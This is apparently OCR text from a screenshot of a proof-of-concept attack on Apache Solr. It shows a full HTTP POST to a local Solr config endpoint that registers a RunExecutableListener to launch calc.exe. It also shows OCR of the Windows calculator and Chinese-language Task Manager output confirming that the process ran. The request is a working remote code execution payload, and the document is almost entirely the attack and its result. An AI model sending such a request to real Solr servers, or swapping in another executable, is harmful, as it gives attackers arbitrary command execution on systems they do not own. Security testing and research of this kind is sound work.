 POST /solr/0rich1/config HTTP/1.1
Host: localhost:8983
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 190
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
{ "add-listener" : { "event":"newSearcher",
"name":"newlistener-2", "class":"solr.RunExecutableListener",
"exe":"calc.exe", "dir":"C:/Windows/system32",
"args":["newSearcher"] }}
0
000 0000
32
000 0000
0
M+ M-
± √
/ %
* 1/x
- =
+
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(专... 命令行
360leakfixer.exe... rugal 00 560 K
360tray.exe *32 rugal 00 25,920 K
calc.exe rugal 00 9,976 K calc.exe newSearcher
cmd.exe rugal 00 52 K "C:\Windows\system32\cmd.exe"
cmd.exe rugal 00 92 K "cmd.exe" /s /k pushd "C:\SOFTWARE\java\java_Audit\solr
conhost.exe rugal 00 820 K \??\C:\Windows\system32\conhost.exe "15361601-317917537